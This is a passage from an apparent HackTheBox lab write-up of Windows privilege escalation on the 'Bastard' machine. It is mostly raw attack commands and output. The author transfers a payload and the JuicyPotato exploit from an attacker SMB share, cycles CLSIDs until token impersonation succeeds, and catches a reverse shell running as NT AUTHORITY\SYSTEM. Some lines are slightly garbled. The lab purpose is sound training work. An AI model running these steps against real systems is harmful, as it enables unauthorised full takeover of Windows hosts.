JuicyPotato
 juicypotato binaries can be found here
juicypotato binaries can be found here
 This exactly is the case with the current session as the
This exactly is the case with the current session as the nt authority\iusr user
Exploitation
PS C:\tmp> copy \\10.10.14.6\smb\pe.exe
PS C:\tmp> copy \\10.10.14.6\smb\JuicyPotato.exeTransfer the exploit binary and payload to the target machine over SMB
PS C:\tmp> cmd.exe /c C:\tmp\JuicyPotato.exe -t * -p "C:\tmp\pe.exe" -l 39328
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 39328
COM -> recv failed with error: 10038The initial attempt fails. It’s probably due to the CLSID used not being present.
I will go through the list
PS C:\tmp> cmd.exe /c 'C:\tmp\JuicyPotato.exe -t * -p "C:\tmp\pe.exe" -l 39328 -c {d20a3293-3341-4ae8-9aaf-8e397cb63c34}'
Testing {d20a3293-3341-4ae8-9aaf-8e397cb63c34} 39328
....
[+] authresult 0
{d20a3293-3341-4ae8-9aaf-8e397cb63c34};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK{d20a3293-3341-4ae8-9aaf-8e397cb63c34} worked!
{d20a3293-3341-4ae8-9aaf-8e397cb63c34} is part of defragsvc that runs as NT AUTHRITY\SYSTEM
┌──(kali㉿kali)-[~/archive/htb/labs/bastard]
└─$ nnc 1234
listening on [any] 1234 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.9] 49272
Windows PowerShell running as user BASTARD$ on BASTARD
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
nt authority\system
PS C:\Windows\system32> hostname
Bastard
PS C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.10.10.9
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{56FEC108-3F71-4327-BF45-2B4EE355CD0F}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter Local Area Connection* 9:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . : System Level Compromise